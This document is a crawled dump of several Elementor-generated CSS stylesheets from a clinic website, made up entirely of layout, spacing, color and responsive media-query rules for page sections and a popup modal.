.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11270 .elementor-element.elementor-element-8a64029{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 30px 15px 30px;}.elementor-11270 .elementor-element.elementor-element-8a64029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-0bd618d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-0bd618d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{color:#6C6C6C;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-0bd618d .elementor-element-populated a{color:#6C6C6C;}.elementor-11270 .elementor-element.elementor-element-0bd618d .elementor-element-populated a:hover{color:var(--vamtam-accent-color-3);}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8bce7e1{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-11270 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-e85a423{text-align:left;font-family:"Helvetica", Sans-Serif;font-size:9px;line-height:1.8em;}.elementor-11270 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-3b39bc8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-3b39bc8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 20px;}@media(max-width:1024px){.elementor-11270 .elementor-element.elementor-element-fb3a0cd{margin-top:0px;margin-bottom:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:30px 30px 30px 30px;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{padding:10px 90px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{padding:25px 0px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{padding:25px 0px 10px 0px;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:2;column-gap:0px;text-align:right;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-8a64029{margin-top:0px;margin-bottom:0px;padding:20px 30px 10px 30px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-8bce7e1{text-align:center;}.elementor-11270 .elementor-element.elementor-element-8bce7e1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-11270 .elementor-element.elementor-element-e85a423{text-align:center;}.elementor-11270 .elementor-element.elementor-element-e85a423 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 13px 0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-3b39bc8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-11270 .elementor-element.elementor-element-fb3a0cd{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column .elementor-column-wrap{align-items:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-c4da3af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-584528c{margin-top:0px;margin-bottom:0px;padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-af3b8a6 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-cf0c707{text-align:center;}.elementor-11270 .elementor-element.elementor-element-29ce749{text-align:center;}.elementor-11270 .elementor-element.elementor-element-29ce749 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-90020ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-5678b05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-41ddcff > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 30px 0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-d9de89a{text-align:center;}.elementor-11270 .elementor-element.elementor-element-d9de89a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-49eef39{columns:2;column-gap:0px;text-align:left;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-49eef39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-d5dd970{columns:1;column-gap:0px;text-align:left;font-size:14px;}.elementor-11270 .elementor-element.elementor-element-d5dd970 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-11270 .elementor-element.elementor-element-28c2ea7 .elementor-widget-container{text-align:center;}.elementor-11270 .elementor-element.elementor-element-8a64029{padding:20px 20px 20px 20px;}.elementor-11270 .elementor-element.elementor-element-0bd618d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 20px 0px 20px;}}@media(min-width:768px){.elementor-11270 .elementor-element.elementor-element-af3b8a6{width:30%;}.elementor-11270 .elementor-element.elementor-element-8b273ab{width:19.828%;}.elementor-11270 .elementor-element.elementor-element-bc5f98d{width:18.8%;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{width:31.138%;}.elementor-11270 .elementor-element.elementor-element-0bd618d{width:50%;}.elementor-11270 .elementor-element.elementor-element-3b39bc8{width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-11270 .elementor-element.elementor-element-af3b8a6{width:50%;}.elementor-11270 .elementor-element.elementor-element-5e1c9f3{width:50%;}.elementor-11270 .elementor-element.elementor-element-0bd618d{width:100%;}.elementor-11270 .elementor-element.elementor-element-3b39bc8{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-7712.css?ver=1708822512
body_size: 575
content:
.elementor-7712 .elementor-element.elementor-element-774a0e7{padding:30px 0px 30px 0px;}.elementor-7712 .elementor-element.elementor-element-f916dcb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-f916dcb > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-e84910c > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7712 .elementor-element.elementor-element-e84910c{margin-top:0px;margin-bottom:25px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-0b8d71d > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-7712 .elementor-element.elementor-element-0b8d71d > .elementor-element-populated{box-shadow:4px 4px 0px 0px #F5F5F5;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-0b8d71d:hover > .elementor-element-populated{box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-7712 .elementor-element.elementor-element-0b8d71d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-8860c94{text-align:left;width:auto;max-width:auto;}.elementor-7712 .elementor-element.elementor-element-8860c94 .elementor-heading-title{color:var(--vamtam-accent-color-3);font-weight:bold;}.elementor-7712 .elementor-element.elementor-element-8860c94 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 5px 0px;border-color:var(--vamtam-accent-color-8);}.elementor-7712 .elementor-element.elementor-element-006112f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7712 .elementor-element.elementor-element-006112f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-653a48f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-7712 .elementor-element.elementor-element-653a48f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5F5F5;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-653a48f:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-7712 .elementor-element.elementor-element-653a48f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7712 .elementor-element.elementor-element-653a48f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-882aefd{text-align:center;}.elementor-7712 .elementor-element.elementor-element-882aefd img{max-width:100%;}.elementor-7712 .elementor-element.elementor-element-882aefd > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(230, 241, 247, 0);}.elementor-7712 .elementor-element.elementor-element-1b03afe > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-7712 .elementor-element.elementor-element-1b03afe > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5F5F5;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-7712 .elementor-element.elementor-element-1b03afe:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-7712 .elementor-element.elementor-element-1b03afe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7712 .elementor-element.elementor-element-1b03afe > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-aa01ec7{text-align:center;}.elementor-7712 .elementor-element.elementor-element-aa01ec7 img{max-width:100%;}.elementor-7712 .elementor-element.elementor-element-aa01ec7 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(230, 241, 247, 0);}.elementor-7712 .elementor-element.elementor-element-8fa8f07 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-7712 .elementor-element.elementor-element-8fa8f07 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5F5F5;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-7712 .elementor-element.elementor-element-8fa8f07:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-7712 .elementor-element.elementor-element-8fa8f07 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7712 .elementor-element.elementor-element-8fa8f07 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-1c5ce07{text-align:center;}.elementor-7712 .elementor-element.elementor-element-1c5ce07 img{max-width:100%;}.elementor-7712 .elementor-element.elementor-element-1c5ce07 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(230, 241, 247, 0);}.elementor-7712 .elementor-element.elementor-element-fc27bcd > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-7712 .elementor-element.elementor-element-fc27bcd > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5F5F5;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-7712 .elementor-element.elementor-element-fc27bcd:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-7712 .elementor-element.elementor-element-fc27bcd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7712 .elementor-element.elementor-element-fc27bcd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-734d3b2{text-align:center;}.elementor-7712 .elementor-element.elementor-element-734d3b2 img{max-width:100%;}.elementor-7712 .elementor-element.elementor-element-734d3b2 > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(230, 241, 247, 0);}.elementor-7712 .elementor-element.elementor-element-486ec18 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:25px;}.elementor-7712 .elementor-element.elementor-element-486ec18 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F5F5F5;box-shadow:4px 4px 0px 0px #F5F5F5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-7712 .elementor-element.elementor-element-486ec18:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#C5D7E0;box-shadow:4px 4px 0px 0px #C5D7E0;}.elementor-7712 .elementor-element.elementor-element-486ec18 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7712 .elementor-element.elementor-element-486ec18 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-ece3e3a{text-align:center;}.elementor-7712 .elementor-element.elementor-element-ece3e3a img{max-width:100%;}.elementor-7712 .elementor-element.elementor-element-ece3e3a > .elementor-widget-container{padding:30px 30px 30px 30px;border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(230, 241, 247, 0);}@media(max-width:1024px){.elementor-7712 .elementor-element.elementor-element-774a0e7{padding:30px 30px 30px 30px;}.elementor-7712 .elementor-element.elementor-element-e84910c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-0b8d71d > .elementor-element-populated{margin:0px 5px 0px 3px;--e-column-margin-right:5px;--e-column-margin-left:3px;}.elementor-7712 .elementor-element.elementor-element-0b8d71d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-006112f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-653a48f > .elementor-element-populated{margin:0px 8px 0px 0px;--e-column-margin-right:8px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-653a48f > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 020px 0px;}.elementor-7712 .elementor-element.elementor-element-882aefd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-1b03afe > .elementor-element-populated{margin:0px 7px 0px 1px;--e-column-margin-right:7px;--e-column-margin-left:1px;}.elementor-7712 .elementor-element.elementor-element-1b03afe > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-aa01ec7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-8fa8f07 > .elementor-element-populated{margin:0px 7px 0px 2px;--e-column-margin-right:7px;--e-column-margin-left:2px;}.elementor-7712 .elementor-element.elementor-element-8fa8f07 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-1c5ce07 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-fc27bcd > .elementor-element-populated{margin:0px 6px 00px 2px;--e-column-margin-right:6px;--e-column-margin-left:2px;}.elementor-7712 .elementor-element.elementor-element-fc27bcd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-734d3b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-486ec18 > .elementor-element-populated{margin:0px 5px 0px 3px;--e-column-margin-right:5px;--e-column-margin-left:3px;}.elementor-7712 .elementor-element.elementor-element-486ec18 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-ece3e3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-7712 .elementor-element.elementor-element-774a0e7{padding:20px 20px 20px 20px;}.elementor-7712 .elementor-element.elementor-element-e84910c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-0b8d71d{width:100%;}.elementor-7712 .elementor-element.elementor-element-0b8d71d > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-0b8d71d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-7712 .elementor-element.elementor-element-8860c94{text-align:center;}.elementor-7712 .elementor-element.elementor-element-006112f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-7712 .elementor-element.elementor-element-653a48f{width:100%;}.elementor-7712 .elementor-element.elementor-element-653a48f > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-653a48f > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-7712 .elementor-element.elementor-element-882aefd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-7712 .elementor-element.elementor-element-1b03afe{width:100%;}.elementor-7712 .elementor-element.elementor-element-1b03afe > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-1b03afe > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-7712 .elementor-element.elementor-element-aa01ec7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-7712 .elementor-element.elementor-element-8fa8f07{width:100%;}.elementor-7712 .elementor-element.elementor-element-8fa8f07 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-8fa8f07 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-7712 .elementor-element.elementor-element-1c5ce07 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-7712 .elementor-element.elementor-element-fc27bcd{width:100%;}.elementor-7712 .elementor-element.elementor-element-fc27bcd > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-fc27bcd > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-7712 .elementor-element.elementor-element-734d3b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-7712 .elementor-element.elementor-element-486ec18{width:100%;}.elementor-7712 .elementor-element.elementor-element-486ec18 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7712 .elementor-element.elementor-element-486ec18 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-7712 .elementor-element.elementor-element-ece3e3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-2742.css?ver=1708806575
body_size: 513
content:
.elementor-2742 .elementor-element.elementor-element-b4e93ce{margin-top:0px;margin-bottom:0px;padding:54px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-e3c2eec.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2742 .elementor-element.elementor-element-e3c2eec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2742 .elementor-element.elementor-element-e3c2eec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2742 .elementor-element.elementor-element-6dee008 .elementor-heading-title{font-size:25px;}.elementor-2742 .elementor-element.elementor-element-6dee008 > .elementor-widget-container{padding:0px 0px 0px 9px;}.elementor-2742 .elementor-element.elementor-element-6dee008{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-2742 .elementor-element.elementor-element-dcf1d0d{margin-top:0px;margin-bottom:0px;padding:0px 0px 49px 0px;}.elementor-bc-flex-widget .elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2742 .elementor-element.elementor-element-d3b5bed.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2742 .elementor-element.elementor-element-d3b5bed > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2742 .elementor-element.elementor-element-999daf9{--e-icon-list-icon-size:31px;--icon-vertical-offset:0px;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-item > a{font-family:"Nexa", Sans-Serif;font-size:19px;font-weight:bold;}.elementor-2742 .elementor-element.elementor-element-999daf9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2742 .elementor-element.elementor-element-999daf9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:9px 9px 9px 9px;}.elementor-2742 .elementor-element.elementor-element-f27a2a7{--divider-border-style:solid;--divider-color:var(--vamtam-accent-color-4);--divider-border-width:1px;}.elementor-2742 .elementor-element.elementor-element-f27a2a7 .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0;}.elementor-2742 .elementor-element.elementor-element-f27a2a7 .elementor-divider{text-align:center;padding-top:12px;padding-bottom:12px;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2742 .elementor-element.elementor-element-a99147e{--e-icon-list-icon-size:31px;--icon-vertical-offset:0px;width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-item > a{font-family:"Nexa", Sans-Serif;font-size:19px;font-weight:bold;}.elementor-2742 .elementor-element.elementor-element-a99147e .elementor-icon-list-text{transition:color 0.3s;}.elementor-2742 .elementor-element.elementor-element-a99147e > .elementor-widget-container{margin:2px 0px 0px 0px;padding:9px 9px 9px 9px;}.elementor-2742 .elementor-element.elementor-element-3d2492c{--divider-border-style:solid;--divider-color:var(--vamtam-accent-color-4);--divider-border-width:1px;}.elementor-2742 .elementor-element.elementor-element-3d2492c .elementor-divider-separator{width:68%;margin:0 auto;margin-center:0;}.elementor-2742 .elementor-element.elementor-element-3d2492c .elementor-divider{text-align:center;padding-top:11px;padding-bottom:11px;}#elementor-popup-modal-2742 .dialog-message{width:400px;height:auto;}#elementor-popup-modal-2742{justify-content:center;align-items:center;}#elementor-popup-modal-2742 .dialog-close-button{display:flex;top:47px;}#elementor-popup-modal-2742 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-2742 .dialog-close-button{right:62px;}body.rtl #elementor-popup-modal-2742 .dialog-close-button{left:62px;}

--- FILE ---
content_type: text/css
request_url: https://drheclinic.com/wp-content/uploads/elementor/css/post-320.css?ver=1708806557
body_size: 593
content:
